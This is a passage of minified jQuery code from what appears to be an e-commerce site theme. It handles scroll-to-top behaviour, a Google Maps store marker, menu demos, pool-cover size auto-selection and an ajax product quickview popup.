scroll",function(){$(window).scrollTop()>=400?w.addClass("show"):w.removeClass("show")}),w.on("click",function(a){$("html, body").animate({scrollTop:0},800),a.preventDefault()}),document.getElementById("map")&&"object"==typeof google){var x,y='<address>88 Pine St,<br>New York, NY 10005, USA<br><a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a></address>',z=new google.maps.LatLng(40.8127911,(-73.9624553)),A=new google.maps.Map(document.getElementById("map"),{zoom:14,center:z,scrollwheel:!1,mapTypeId:google.maps.MapTypeId.ROADMAP}),B=new google.maps.InfoWindow({content:y,maxWidth:360});x=new google.maps.Marker({position:z,map:A,animation:google.maps.Animation.DROP}),google.maps.event.addListener(x,"click",function(a){return function(){B.open(A,a)}}(x))}var C=$(".view-all-demos");C.on("click",function(a){a.preventDefault(),$(".demo-item.hidden").addClass("show"),$(this).addClass("disabled-hidden")});var D=$(".megamenu-container .sf-with-ul");D.hover(function(){$(".demo-item.show").addClass("hidden"),$(".demo-item.show").removeClass("show"),C.removeClass("disabled-hidden")}),$(".btn-quickview2").on("click",function(a){return}),$("body").on("click",".carousel-dot",function(){$(this).siblings().removeClass("active"),$(this).addClass("active")}),$(".main").on("click",".select-custom",function(){var a=$(this);a.is(":focus")||a.focus()}),$(".main").on("click",".details-filter-row .select-custom",function(){}),$(".main").on("click","div.select-custom",function(){var a=$(this).children(".select-custom");a.is(":focus")||a.focus()}),$(".details-filter-row .select-custom").on("click",function(a){});var E=$("#ecom-category").data("ig");1==E&&(console.log("Info: Pool Cover IG Click."),setTimeout(function(){$("#size-786").parent().find("input").prop("checked",!0),$("#size-786").delay(1900).click(),$("#size-786").delay(1900).click()},200));var F=$("#ecom-category").data("ag");1==F&&(console.log("Info: Pool Cover AG Click."),setTimeout(function(){$("#size-787").parent().find("input").prop("checked",!0),$("#size-787").delay(1900).click(),$("#size-787").delay(1900).click()},200)),$("#inventory-quantity").on("click",function(a){}),$(".select-custom *").on("click",function(a){}),$("body").on("click",".btn-fullscreen",function(a){var b=[];$(this).parents(".owl-stage-outer").find(".owl-item:not(.cloned)").each(function(){var a=$(this).find("img"),c=a.attr("src"),d=a.attr("alt"),e={src:c,title:d};b.push(e)});var c=$(this).attr("href"),d=$.magnificPopup.instance;d.isOpen&&d.close(),setTimeout(function(){$.magnificPopup.open({type:"ajax",mainClass:"mfp-ajax-product",tLoading:"",preloader:!1,removalDelay:350,items:{src:c},callbacks:{ajaxContentAdded:function(){f($(".quickView-content"),{onTranslate:function(a){var b=$(a.target),c=(b.data("owl.carousel").current()+a.item.count-Math.ceil(a.item.count/2))%a.item.count;$(".quickView-content .carousel-dot").eq(c).addClass("active").siblings().removeClass("active"),$(".curidx").html(c+1)}}),e()},open:function(){$("body").css("overflow-x","visible"),$(".sticky-header.fixed").css("padding-right","1.7rem")},close:function(){$("body").css("overflow-x","hidden"),$(".sticky-header.fixed").css("padding-right","0")}},ajax:{tError:""}},0)},500),a.preventDefault()})}),$(document).ready(function(){"use strict";$(".owl-carousel").owlCarousel({onInitialized:$("body").addClass("loaded")})});